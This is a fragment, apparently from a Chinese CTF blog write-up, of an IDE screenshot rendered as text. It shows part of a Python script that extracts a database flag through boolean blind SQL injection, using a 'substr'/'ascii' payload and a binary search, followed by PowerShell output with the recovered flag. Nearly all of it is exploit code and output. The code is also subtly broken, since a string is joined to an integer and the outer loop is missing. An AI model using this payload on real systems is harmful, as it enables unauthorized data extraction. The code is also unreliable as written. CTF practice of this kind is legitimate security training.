 8 min = 0
9 for c in range(0,127):
10 s = (int)((max+min)/2)
11 payload = '1^(ascii(substr((select(flag)from(flag)),'+str(i)+',1))>'+s
12 r = requests.post(url,data = {'id':payload})
13 time.sleep(0.005)
14 if 'Hello, glzjin wants a girlfriend.' in str(r.content):
15 max=s
16 else:
17 min=s
18 if((max-min)<=1):
19 flag+=chr(max)
输出 终端 调试控制台 问题 3: Python
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\86137> & D:/Python/Python0/python.exe c:/Users/86137/Desktop/1.py
flag{73b07934-529c-49f7-9d7f-6c5508f6f560}
PS C:\Users\86137>
https://blog.csdn.net/TM_1024